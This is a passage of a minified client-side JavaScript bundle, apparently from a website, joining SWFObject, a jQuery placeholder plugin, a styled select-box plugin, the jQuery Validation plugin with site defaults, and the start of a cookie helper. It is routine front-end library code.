Z=C("style");Z.setAttribute("type","text/css");Z.setAttribute("media",X);n=aa.appendChild(Z);if(M.ie&&M.win&&typeof j.styleSheets!=D&&j.styleSheets.length>0){n=j.styleSheets[j.styleSheets.length-1]}G=X}if(M.ie&&M.win){if(n&&typeof n.addRule==r){n.addRule(ac,Y)}}else{if(n&&typeof j.createTextNode!=D){n.appendChild(j.createTextNode(ac+" {"+Y+"}"))}}}function w(Z,X){if(!m){return}var Y=X?"visible":"hidden";if(J&&c(Z)){c(Z).style.visibility=Y}else{v("#"+Z,"visibility:"+Y)}}function L(Y){var Z=/[\\\"<>\.;]/;var X=Z.exec(Y)!=null;return X&&typeof encodeURIComponent!=D?encodeURIComponent(Y):Y}var d=function(){if(M.ie&&M.win){window.attachEvent("onunload",function(){var ac=I.length;for(var ab=0;ab<ac;ab++){I[ab][0].detachEvent(I[ab][1],I[ab][2])}var Z=N.length;for(var aa=0;aa<Z;aa++){y(N[aa])}for(var Y in M){M[Y]=null}M=null;for(var X in swfobject){swfobject[X]=null}swfobject=null})}}();return{registerObject:function(ab,X,aa,Z){if(M.w3&&ab&&X){var Y={};Y.id=ab;Y.swfVersion=X;Y.expressInstall=aa;Y.callbackFn=Z;o[o.length]=Y;w(ab,false)}else{if(Z){Z({success:false,id:ab})}}},getObjectById:function(X){if(M.w3){return z(X)}},embedSWF:function(ab,ah,ae,ag,Y,aa,Z,ad,af,ac){var X={success:false,id:ah};if(M.w3&&!(M.wk&&M.wk<312)&&ab&&ah&&ae&&ag&&Y){w(ah,false);K(function(){ae+="";ag+="";var aj={};if(af&&typeof af===r){for(var al in af){aj[al]=af[al]}}aj.data=ab;aj.width=ae;aj.height=ag;var am={};if(ad&&typeof ad===r){for(var ak in ad){am[ak]=ad[ak]}}if(Z&&typeof Z===r){for(var ai in Z){if(typeof am.flashvars!=D){am.flashvars+="&"+ai+"="+Z[ai]}else{am.flashvars=ai+"="+Z[ai]}}}try{var ao=u(aj,am,ah);if(aj.id==ah){w(ah,true)}X.success=true;X.ref=ao}catch(an){w(ah,true)}if(ac){ac(X)}})}else{if(ac){ac(X)}}},switchOffAutoHideShow:function(){m=false},ua:M,getFlashPlayerVersion:function(){return{major:M.pv[0],minor:M.pv[1],release:M.pv[2]}},hasFlashPlayerVersion:F,createSWF:function(Z,Y,X){if(M.w3){return u(Z,Y,X)}else{return undefined}},showExpressInstall:function(Z,aa,X,Y){if(M.w3&&A()){P(Z,aa,X,Y)}},removeSWF:function(X){if(M.w3){y(X)}},createCSS:function(aa,Z,Y,X){if(M.w3){v(aa,Z,Y,X)}},addDomLoadEvent:K,addLoadEvent:s,getQueryParamValue:function(aa){var Z=j.location.search||j.location.hash;if(Z){if(/\?/.test(Z)){Z=Z.split("?")[1]}if(aa==null){return L(Z)}var Y=Z.split("&");for(var X=0;X<Y.length;X++){if(Y[X].substring(0,Y[X].indexOf("="))==aa){return L(Y[X].substring((Y[X].indexOf("=")+1)))}}}return""},expressInstallCallback:function(){if(a){var X=c(R);if(X&&l){X.parentNode.replaceChild(l,X);if(Q){w(Q,true);if(M.ie&&M.win){l.style.display="block"}}if(E){E(B)}}a=false}}}}();(function(){jQuery.fn.extend({unplacehold:function(){var a=$(this);a.triggerHandler("focus.placeholder");a.unbind(".placeholder")},placehold:function(){var c=this;var d=arguments[0]||{};var b=c.filter(":text, :password, textarea");var e=d.blurClass||"placeholder";var a=d.focusClass||"";b.each(function(){var g=jQuery(this);g.data("placeholdValue",d.placeholdValue||g.attr("title"));g.data("placehold",function(k){var j=g.data("placeholdValue");if(""==j){return}var i=$.trim(g.val());if(i==j||i==""){k=k&&false!==g.data("placeholder_init");var h=i==""&&!k;if("password"===g.attr("type")){g=inputTextPasswordSwitch(g);if(h){g.trigger("change")}g.data("old_type","password");g.placehold();return}if(h){g.trigger("change")}g.val(j).addClass(e).removeClass(a);if(k){g.parents("form").bind("submit.placeholder",function(){var l=$.trim(g.val());if(l==j){g.val("")}return true})}}});var f=g.data("placehold");f(true)}).bind("focus.placeholder",function(){var f=$(this);var h=f.data("placeholdValue");if(""==h){return}var g=$.trim(f.val());if(g==h||g==""){f.val("").removeClass(e).addClass(a)}if("password"==f.data("old_type")){f.unplacehold();f=inputTextPasswordSwitch(f);f.focus();f.focus();f.bind("blur.placeholder",function(){f.data("placeholder_init",false);f.placehold()})}}).bind("blur.placeholder",function(){var h=$(this);var f=h.data("placehold");try{f(false)}catch(g){}});return c}})})();$(function(){$("html").addClass("stylish-select");$.fn.extend({getSetSSValue:function(a){if(a){$(this).val(a).change();return this}else{return $(this).find(":selected").val()}},resetSS:function(){var a=$(this).data("ssOpts");$this=$(this);$this.next().remove();$this.unbind(".sSelect").sSelect(a)}});$.fn.sSelect=function(a){return this.each(function(){var m={defaultText:"Please select",animationSpeed:0,ddMaxHeight:"",containerClass:""};var p=$.extend(m,a),y=$(this),f=$('<input type="text" reasdonly />'),B=$('<input type="hidden" />'),k=$('<div class="select_replacement '+p.containerClass+'"></div>'),G=$('<ul class="newList" style="visibility:hidden;"></ul>'),w=$('<div class="select_arrow"></div>'),z=-1,d=-1,q=[],h=[],E=false,C=false,F;y.data("ssOpts",a);B.attr("name",y.attr("name"));y.removeAttr("name");var s=y.attr("id");y.removeAttr("id");B.attr("id",s);k.insertAfter(y);k.attr("tabindex",y.attr("tabindex")||"0");B.prependTo(k);f.prependTo(k);w.prependTo(k);G.appendTo(k);G.appendTo(k);o(y,B);y.remove();B.bind("change",function(){var H=h.indexOf(B.val());if(-1!=typeof H){l(H,true)}});if(y.children("optgroup").length==0){e(y.children());F=G.children()}else{}var t=G.height(),r=k.height(),D=F.length;if(d!=-1){l(d,true)}else{g("",text,true)}function e(H){H.each(function(J){var K=$(this).html();var I=$(this).val();h.push(I);q.push(K.charAt(0).toLowerCase());if($(this).attr("selected")==true){p.defaultText=K;d=J}G.append($("<li>"+K+"</li>").data("key",I))})}function u(){G.css("height","auto");var I=G.height(),L=k.height(),H=F.length;var K=k.offset().top,J=jQuery(window).height(),M=jQuery(window).scrollTop();if(I>parseInt(p.ddMaxHeight)){I=parseInt(p.ddMaxHeight)}K=K-M;if(K+I>=J){G.css({top:"-"+I+"px",height:I});y.onTop=true}else{G.css({top:L+"px",height:I});y.onTop=false}}function g(I,H,J){B.val(I);if(!J){B.trigger("change")}f.val(H)}u();$(window).bind("resize.sSelect scroll.sSelect",u);function x(){}function c(){}f.bind("focus",function(){f.parent().focus()});w.bind("focus",function(){f.parent().focus()});var b=function(H){H.stopPropagation();$(".newList").not($(this).next()).hide().parent().removeClass("select_replacement_focus");G.css("width",f.width());G.toggle();u();x();F.eq(d).focus()};f.bind("click.sSelect",b);w.bind("click.sSelect",b);F.bind("click.sSelect",function(I){var H=$(I.target);d=F.index(H);C=true;l(d);G.hide()});F.bind("mouseenter.sSelect",function(I){var H=$(I.target);H.addClass("hover")}).bind("mouseleave.sSelect",function(I){var H=$(I.target);H.removeClass("hover")});function l(H,K){F.removeClass("selected").eq(H).addClass("selected");if(G.is(":visible")){F.eq(H).focus()}var J=F.eq(H).html();var I=F.eq(H).data("key");g(I,J,K);if(K==true){return false}}function v(H){$(H).unbind("keydown.sSelect").bind("keydown.sSelect",function(K){var J=K.which;C=true;switch(J){case 40:case 39:A();return false;break;case 38:case 37:n();return false;break;case 33:case 36:j();return false;break;case 34:case 35:i();return false;break;case 13:case 27:G.hide();c();return false;break}keyPressed=String.fromCharCode(J).toLowerCase();var I=q.indexOf(keyPressed);if(typeof I!="undefined"){++d;d=q.indexOf(keyPressed,d);if(d==-1||d==null||E!=keyPressed){d=q.indexOf(keyPressed)}l(d);E=keyPressed;return false}})}function A(){if(d<(D-1)){++d;l(d)}}function n(){if(d>0){--d;l(d)}}function j(){d=0;l(d)}function i(){d=D-1;l(d)}function o(K,J){var I=K[0],H=I&&($.data&&$.data(I,"events")||I.$events||I.events)||{};J.each(function(){var M=this;for(var L in H){$.each(H[L],function(N,O){var P=O.namespace!==undefined&&O.namespace||O.type||"";P=P.length?(P.indexOf(".")===0?"":".")+P:"";$.event.add(M,L+P,O.handler||O,O.data)})}})}k.bind("click.sSelect",function(H){H.stopPropagation();v(this)});k.bind("focus.sSelect",function(){$(this).addClass("select_replacement_focus");v(this)});k.bind("blur.sSelect",function(){$(this).removeClass("select_replacement_focus")});$(document).bind("click.sSelect",function(){k.removeClass("select_replacement_focus");G.hide();c()});G.css({left:"0",display:"none",visibility:"visible"})})}});(function(a){a.extend(a.fn,{validate:function(b){if(!this.length){b&&b.debug&&window.console&&console.warn("nothing selected, can't validate, returning nothing");return}var c=a.data(this[0],"validator");if(c){return c}c=new a.validator(b,this[0]);a.data(this[0],"validator",c);if(c.settings.onsubmit){this.find("input, button").filter(".cancel").click(function(){c.cancelSubmit=true});if(c.settings.submitHandler){this.find("input, button").filter(":submit").click(function(){c.submitButton=this})}this.submit(function(d){if(c.settings.debug){d.preventDefault()}function e(){if(c.settings.submitHandler){if(c.submitButton){var f=a("<input type='hidden'/>").attr("name",c.submitButton.name).val(c.submitButton.value).appendTo(c.currentForm)}c.settings.submitHandler.call(c,c.currentForm);if(c.submitButton){f.remove()}return false}return true}if(c.cancelSubmit){c.cancelSubmit=false;return e()}if(c.form()){if(c.pendingRequest){c.formSubmitted=true;return false}return e()}else{c.focusInvalid();return false}})}return c},valid:function(){if(a(this[0]).is("form")){return this.validate().form()}else{var c=true;var b=a(this[0].form).validate();this.each(function(){c&=b.element(this)});return c}},removeAttrs:function(d){var b={},c=this;a.each(d.split(/\s/),function(e,f){b[f]=c.attr(f);c.removeAttr(f)});return b},rules:function(e,b){var g=this[0];if(e){var d=a.data(g.form,"validator").settings;var i=d.rules;var j=a.validator.staticRules(g);switch(e){case"add":a.extend(j,a.validator.normalizeRule(b));i[g.name]=j;if(b.messages){d.messages[g.name]=a.extend(d.messages[g.name],b.messages)}break;case"remove":if(!b){delete i[g.name];return j}var h={};a.each(b.split(/\s/),function(k,l){h[l]=j[l];delete j[l]});return h}}var f=a.validator.normalizeRules(a.extend({},a.validator.metadataRules(g),a.validator.classRules(g),a.validator.attributeRules(g),a.validator.staticRules(g)),g);if(f.required){var c=f.required;delete f.required;f=a.extend({required:c},f)}return f}});a.extend(a.expr[":"],{blank:function(b){return !a.trim(""+b.value)},filled:function(b){return !!a.trim(""+b.value)},unchecked:function(b){return !b.checked}});a.validator=function(b,c){this.settings=a.extend(true,{},a.validator.defaults,b);this.currentForm=c;this.init()};a.validator.format=function(b,c){if(arguments.length==1){return function(){var d=a.makeArray(arguments);d.unshift(b);return a.validator.format.apply(this,d)}}if(arguments.length>2&&c.constructor!=Array){c=a.makeArray(arguments).slice(1)}if(c.constructor!=Array){c=[c]}a.each(c,function(d,e){b=b.replace(new RegExp("\\{"+d+"\\}","g"),e)});return b};a.extend(a.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",validClass:"valid",errorElement:"label",focusInvalid:true,errorContainer:a([]),errorLabelContainer:a([]),onsubmit:true,ignore:[],ignoreTitle:false,onfocusin:function(b){this.lastActive=b;if(this.settings.focusCleanup&&!this.blockFocusCleanup){this.settings.unhighlight&&this.settings.unhighlight.call(this,b,this.settings.errorClass,this.settings.validClass);this.errorsFor(b).hide()}},onfocusout:function(b){if(!this.checkable(b)&&(b.name in this.submitted||!this.optional(b))){this.element(b)}},onkeyup:function(b){if(b.name in this.submitted||b==this.lastElement){this.element(b)}},onclick:function(b){if(b.name in this.submitted){this.element(b)}else{if(b.parentNode.name in this.submitted){this.element(b.parentNode)}}},highlight:function(d,b,c){a(d).addClass(b).removeClass(c)},unhighlight:function(d,b,c){a(d).removeClass(b).addClass(c)}},setDefaults:function(b){a.extend(a.validator.defaults,b)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",accept:"Please enter a value with a valid extension.",maxlength:a.validator.format("Please enter no more than {0} characters."),minlength:a.validator.format("Please enter at least {0} characters."),rangelength:a.validator.format("Please enter a value between {0} and {1} characters long."),range:a.validator.format("Please enter a value between {0} and {1}."),max:a.validator.format("Please enter a value less than or equal to {0}."),min:a.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:false,prototype:{init:function(){this.labelContainer=a(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||a(this.currentForm);this.containers=a(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var b=(this.groups={});a.each(this.settings.groups,function(e,f){a.each(f.split(/\s/),function(h,g){b[g]=e})});var d=this.settings.rules;a.each(d,function(e,f){d[e]=a.validator.normalizeRule(f)});function c(g){var f=a.data(this[0].form,"validator"),e="on"+g.type.replace(/^validate/,"");f.settings[e]&&f.settings[e].call(f,this[0])}a(this.currentForm).validateDelegate(":text, :password, :file, select, textarea","focusin focusout keyup",c).validateDelegate(":radio, :checkbox, select, option","click",c);if(this.settings.invalidHandler){a(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler)}},form:function(){this.checkForm();a.extend(this.submitted,this.errorMap);this.invalid=a.extend({},this.errorMap);if(!this.valid()){a(this.currentForm).triggerHandler("invalid-form",[this])}this.showErrors();return this.valid()},checkForm:function(){this.prepareForm();for(var b=0,c=(this.currentElements=this.elements());c[b];b++){this.check(c[b])}return this.valid()},element:function(c){c=this.clean(c);this.lastElement=c;this.prepareElement(c);this.currentElements=a(c);var b=this.check(c);if(b){delete this.invalid[c.name]}else{this.invalid[c.name]=true}if(!this.numberOfInvalids()){this.toHide=this.toHide.add(this.containers)}this.showErrors();return b},showErrors:function(c){if(c){a.extend(this.errorMap,c);this.errorList=[];for(var b in c){this.errorList.push({message:c[b],element:this.findByName(b)[0]})}this.successList=a.grep(this.successList,function(d){return !(d.name in c)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){if(a.fn.resetForm){a(this.currentForm).resetForm()}this.submitted={};this.prepareForm();this.hideErrors();this.elements().removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(d){var c=0;for(var b in d){c++}return c},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return this.size()==0},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid){try{a(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(b){}}},findLastActive:function(){var b=this.lastActive;return b&&a.grep(this.errorList,function(c){return c.element.name==b.name}).length==1&&b},elements:function(){var c=this,b={};return a([]).add(this.currentForm.elements).filter(":input").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){!this.name&&c.settings.debug&&window.console&&console.error("%o has no name assigned",this);if(this.name in b||!c.objectLength(a(this).rules())){return false}b[this.name]=true;return true})},clean:function(b){return a(b)[0]},errors:function(){return a(this.settings.errorElement+"."+this.settings.errorClass,this.errorContext)},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=a([]);this.toHide=a([]);this.currentElements=a([])},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers)},prepareElement:function(b){this.reset();this.toHide=this.errorsFor(b)},check:function(c){c=this.clean(c);if(this.checkable(c)){c=this.findByName(c.name)[0]}var h=a(c).rules();var d=false;for(method in h){var g={method:method,parameters:h[method]};try{var b=a.validator.methods[method].call(this,c.value.replace(/\r/g,""),c,g.parameters);if(b=="dependency-mismatch"){d=true;continue}d=false;if(b=="pending"){this.toHide=this.toHide.not(this.errorsFor(c));return}if(!b){this.formatAndAdd(c,g);return false}}catch(f){this.settings.debug&&window.console&&console.log("exception occured when checking element "+c.id+", check the '"+g.method+"' method",f);throw f}}if(d){return}if(this.objectLength(h)){this.successList.push(c)}return true},customMetaMessage:function(b,d){if(!a.metadata){return}var c=this.settings.meta?a(b).metadata()[this.settings.meta]:a(b).metadata();return c&&c.messages&&c.messages[d]},customMessage:function(c,d){var b=this.settings.messages[c];return b&&(b.constructor==String?b:b[d])},findDefined:function(){for(var b=0;b<arguments.length;b++){if(arguments[b]!==undefined){return arguments[b]}}return undefined},defaultMessage:function(b,c){return this.findDefined(this.customMessage(b.name,c),this.customMetaMessage(b,c),!this.settings.ignoreTitle&&b.title||undefined,a.validator.messages[c],"<strong>Warning: No message defined for "+b.name+"</strong>")},formatAndAdd:function(c,e){var d=this.defaultMessage(c,e.method),b=/\$?\{(\d+)\}/g;if(typeof d=="function"){d=d.call(this,e.parameters,c)}else{if(b.test(d)){d=jQuery.format(d.replace(b,"{$1}"),e.parameters)}}this.errorList.push({message:d,element:c});this.errorMap[c.name]=d;this.submitted[c.name]=d},addWrapper:function(b){if(this.settings.wrapper){b=b.add(b.parent(this.settings.wrapper))}return b},defaultShowErrors:function(){for(var c=0;this.errorList[c];c++){var b=this.errorList[c];this.settings.highlight&&this.settings.highlight.call(this,b.element,this.settings.errorClass,this.settings.validClass);this.showLabel(b.element,b.message)}if(this.errorList.length){this.toShow=this.toShow.add(this.containers)}if(this.settings.success){for(var c=0;this.successList[c];c++){this.showLabel(this.successList[c])}}if(this.settings.unhighlight){for(var c=0,d=this.validElements();d[c];c++){this.settings.unhighlight.call(this,d[c],this.settings.errorClass,this.settings.validClass)}}this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return a(this.errorList).map(function(){return this.element})},showLabel:function(c,d){var b=this.errorsFor(c);if(b.length){b.removeClass().addClass(this.settings.errorClass);b.attr("generated")&&b.html(d)}else{b=a("<"+this.settings.errorElement+"/>").attr({"for":this.idOrName(c),generated:true}).addClass(this.settings.errorClass).html(d||"");if(this.settings.wrapper){b=b.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()}if(!this.labelContainer.append(b).length){this.settings.errorPlacement?this.settings.errorPlacement(b,a(c)):b.insertAfter(c)}}if(!d&&this.settings.success){b.text("");typeof this.settings.success=="string"?b.addClass(this.settings.success):this.settings.success(b)}this.toShow=this.toShow.add(b)},errorsFor:function(c){var b=this.idOrName(c);return this.errors().filter(function(){return a(this).attr("for")==b})},idOrName:function(b){return this.groups[b.name]||(this.checkable(b)?b.name:b.id||b.name)},checkable:function(b){return/radio|checkbox/i.test(b.type)},findByName:function(b){var c=this.currentForm;return a(document.getElementsByName(b)).map(function(d,e){return e.form==c&&e.name==b&&e||null})},getLength:function(c,b){switch(b.nodeName.toLowerCase()){case"select":return a("option:selected",b).length;case"input":if(this.checkable(b)){return this.findByName(b.name).filter(":checked").length}}return c.length},depend:function(c,b){return this.dependTypes[typeof c]?this.dependTypes[typeof c](c,b):true},dependTypes:{"boolean":function(c,b){return c},string:function(c,b){return !!a(c,b.form).length},"function":function(c,b){return c(b)}},optional:function(b){return !a.validator.methods.required.call(this,a.trim(b.value),b)&&"dependency-mismatch"},startRequest:function(b){if(!this.pending[b.name]){this.pendingRequest++;this.pending[b.name]=true}},stopRequest:function(b,c){this.pendingRequest--;if(this.pendingRequest<0){this.pendingRequest=0}delete this.pending[b.name];if(c&&this.pendingRequest==0&&this.formSubmitted&&this.form()){a(this.currentForm).submit();this.formSubmitted=false}else{if(!c&&this.pendingRequest==0&&this.formSubmitted){a(this.currentForm).triggerHandler("invalid-form",[this]);this.formSubmitted=false}}},previousValue:function(b){return a.data(b,"previousValue")||a.data(b,"previousValue",{old:null,valid:true,message:this.defaultMessage(b,"remote")})}},classRuleSettings:{required:{required:true},email:{email:true},url:{url:true},date:{date:true},dateISO:{dateISO:true},dateDE:{dateDE:true},number:{number:true},numberDE:{numberDE:true},digits:{digits:true},creditcard:{creditcard:true}},addClassRules:function(b,c){b.constructor==String?this.classRuleSettings[b]=c:a.extend(this.classRuleSettings,b)},classRules:function(c){var d={};var b=a(c).attr("class");b&&a.each(b.split(" "),function(){if(this in a.validator.classRuleSettings){a.extend(d,a.validator.classRuleSettings[this])}});return d},attributeRules:function(c){var e={};var b=a(c);for(method in a.validator.methods){var d=b.attr(method);if(d){e[method]=d}}if(e.maxlength&&/-1|2147483647|524288/.test(e.maxlength)){delete e.maxlength}return e},metadataRules:function(b){if(!a.metadata){return{}}var c=a.data(b.form,"validator").settings.meta;return c?a(b).metadata()[c]:a(b).metadata()},staticRules:function(c){var d={};var b=a.data(c.form,"validator");if(b.settings.rules){d=a.validator.normalizeRule(b.settings.rules[c.name])||{}}return d},normalizeRules:function(c,b){a.each(c,function(f,e){if(e===false){delete c[f];return}if(e.param||e.depends){var d=true;switch(typeof e.depends){case"string":d=!!a(e.depends,b.form).length;break;case"function":d=e.depends.call(b,b);break}if(d){c[f]=e.param!==undefined?e.param:true}else{delete c[f]}}});a.each(c,function(d,e){c[d]=a.isFunction(e)?e(b):e});a.each(["minlength","maxlength","min","max"],function(){if(c[this]){c[this]=Number(c[this])}});a.each(["rangelength","range"],function(){if(c[this]){c[this]=[Number(c[this][0]),Number(c[this][1])]}});if(a.validator.autoCreateRanges){if(c.min&&c.max){c.range=[c.min,c.max];delete c.min;delete c.max}if(c.minlength&&c.maxlength){c.rangelength=[c.minlength,c.maxlength];delete c.minlength;delete c.maxlength}}if(c.messages){delete c.messages}return c},normalizeRule:function(c){if(typeof c=="string"){var b={};a.each(c.split(/\s/),function(){b[this]=true});c=b}return c},addMethod:function(b,d,c){a.validator.methods[b]=d;a.validator.messages[b]=c!=undefined?c:a.validator.messages[b];if(d.length<3){a.validator.addClassRules(b,a.validator.normalizeRule(b))}},methods:{required:function(c,b,e){if(!this.depend(e,b)){return"dependency-mismatch"}switch(b.nodeName.toLowerCase()){case"select":var d=a(b).val();return d&&d.length>0;case"input":if(this.checkable(b)){return this.getLength(c,b)>0}default:return a.trim(c).length>0}},remote:function(f,c,g){if(this.optional(c)){return"dependency-mismatch"}var d=this.previousValue(c);if(!this.settings.messages[c.name]){this.settings.messages[c.name]={}}d.originalMessage=this.settings.messages[c.name].remote;this.settings.messages[c.name].remote=d.message;g=typeof g=="string"&&{url:g}||g;if(d.old!==f){d.old=f;var b=this;this.startRequest(c);var e={};e[c.name]=f;a.ajax(a.extend(true,{url:g,mode:"abort",port:"validate"+c.name,data:e,success:function(i){i=a.parseJSON(i);b.settings.messages[c.name].remote=d.originalMessage;var k=i===true;if(k){var h=b.formSubmitted;b.prepareElement(c);b.formSubmitted=h;b.successList.push(c);b.showErrors()}else{var l={};var j=(d.message=i||b.defaultMessage(c,"remote"));l[c.name]=a.isFunction(j)?j(f):j;b.showErrors(l)}d.valid=k;b.stopRequest(c,k)}},g));return"pending"}else{if(this.pending[c.name]){return"pending"}}return d.valid},minlength:function(c,b,d){return this.optional(b)||this.getLength(a.trim(c),b)>=d},maxlength:function(c,b,d){return this.optional(b)||this.getLength(a.trim(c),b)<=d},rangelength:function(d,b,e){var c=this.getLength(a.trim(d),b);return this.optional(b)||(c>=e[0]&&c<=e[1])},min:function(c,b,d){return this.optional(b)||c>=d},max:function(c,b,d){return this.optional(b)||c<=d},range:function(c,b,d){return this.optional(b)||(c>=d[0]&&c<=d[1])},email:function(c,b){return this.optional(b)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i.test(c)},url:function(c,b){return this.optional(b)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(c)},date:function(c,b){return this.optional(b)||!/Invalid|NaN/.test(new Date(c))},dateISO:function(c,b){return this.optional(b)||/^\d{4}[\/-]\d{1,2}[\/-]\d{1,2}$/.test(c)},number:function(c,b){return this.optional(b)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)(?:\.\d+)?$/.test(c)},digits:function(c,b){return this.optional(b)||/^\d+$/.test(c)},creditcard:function(f,c){if(this.optional(c)){return"dependency-mismatch"}if(/[^0-9-]+/.test(f)){return false}var g=0,e=0,b=false;f=f.replace(/\D/g,"");for(var h=f.length-1;h>=0;h--){var d=f.charAt(h);var e=parseInt(d,10);if(b){if((e*=2)>9){e-=9}}g+=e;b=!b}return(g%10)==0},accept:function(c,b,d){d=typeof d=="string"?d.replace(/,/g,"|"):"png|jpe?g|gif";return this.optional(b)||c.match(new RegExp(".("+d+")$","i"))},equalTo:function(c,b,e){var d=a(e).unbind(".validate-equalTo").bind("blur.validate-equalTo",function(){a(b).valid()});return c==d.val()}}});a.format=a.validator.format})(jQuery);(function(c){var b=c.ajax;var a={};c.ajax=function(e){e=c.extend(e,c.extend({},c.ajaxSettings,e));var d=e.port;if(e.mode=="abort"){if(a[d]){a[d].abort()}return(a[d]=b.apply(this,arguments))}return b.apply(this,arguments)}})(jQuery);(function(a){if(!jQuery.event.special.focusin&&!jQuery.event.special.focusout&&document.addEventListener){a.each({focus:"focusin",blur:"focusout"},function(c,b){a.event.special[b]={setup:function(){this.addEventListener(c,d,true)},teardown:function(){this.removeEventListener(c,d,true)},handler:function(f){arguments[0]=a.event.fix(f);arguments[0].type=b;return a.event.handle.apply(this,arguments)}};function d(f){f=a.event.fix(f);f.type=b;return a.event.handle.call(this,f)}})}a.extend(a.fn,{validateDelegate:function(d,c,b){return this.bind(c,function(e){var f=a(e.target);if(f.is(d)){return b.apply(f,arguments)}})}})})(jQuery);jQuery.validator.setDefaults({errorClass:"error-message",inputErrorClass:"form-error",parentErrorClass:"error",validClass:"valid",errorElement:"div",onsubmit:false,highlight:function(c,a,b){$(c).addClass(this.settings.inputErrorClass).parent().addClass(this.settings.parentErrorClass).removeClass(b)},unhighlight:function(c,a,b){$(c).removeClass(this.settings.inputErrorClass).parent().removeClass(this.settings.parentErrorClass).addClass(b)}});$.extend($.validator.prototype,{errorsFor:function(a){return this.errors().filter(function(){return a.parentNode===this.parentNode}).attr("generated",true)},optional:function(a){return false}});jQuery.cookie=function(b,j,m){if(typeof j!="undefined"){m=m||{};if(j===null){j="";m.expires=-1}var e="";if(m.expires&&(typeof 